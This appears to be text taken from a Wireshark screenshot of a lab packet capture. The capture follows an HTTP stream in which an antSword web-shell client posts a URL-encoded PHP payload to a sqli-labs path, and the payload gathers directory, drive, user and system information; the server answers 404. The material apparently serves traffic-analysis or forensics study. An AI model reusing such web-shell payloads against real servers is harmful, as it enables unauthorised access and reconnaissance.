 Ann-wireshark-004.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 97
No. Time Source Destination Protocol Length Info
15390 777.023290 192.168.77.135 192.168.77.155 TCP 66 50133 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM
15391 777.023325 192.168.77.155 192.168.77.135 TCP 66 80 → 50133 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 WS=1 SACK_PERM
15392 777.023626 192.168.77.135 192.168.77.155 TCP 60 50133 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
15393 777.027651 192.168.77.135 192.168.77.155 HTTP 10
15394 777.028482 192.168.77.155 192.168.77.135 HTTP 4
15395 777.028605 192.168.77.155 192.168.77.135 TCP
15396 777.028904 192.168.77.135 192.168.77.155 TCP
15397 777.033100 192.168.77.135 192.168.77.155 TCP
15398 777.033117 192.168.77.155 192.168.77.135 TCP
Frame 15393: 1009 bytes on wire (8072 bits), 1009 bytes captured (8072 bits)
Ethernet II, Src: VMware_db:c3:1d (00:0c:29:db:c3:1d), Dst: VMware_7e:ef:51
Internet Protocol Version 4, Src: 192.168.77.135, Dst: 192.168.77.155
Transmission Control Protocol, Src Port: 50133, Dst Port: 80, Seq: 1, Ack: 1,
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Wireshark · 追踪 HTTP 流 (tcp.stream eq 97) · Ann-wireshark-004.pcapng
POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 744
Connection: close
6ea280898e404bfabd0ebb702327b19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Be
4D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22
B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22A%22%2C%22Z%22)as%
24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(
_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%
24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3Becho%20%22%7C%3C-%22%3Bdie()%3B
HTTP/1.1 404 Not Found
Date: Thu, 03 Aug 2023 04:29:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 220
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /sqlii/Less-7/info1.php was not found on this server.</p>
</body></html>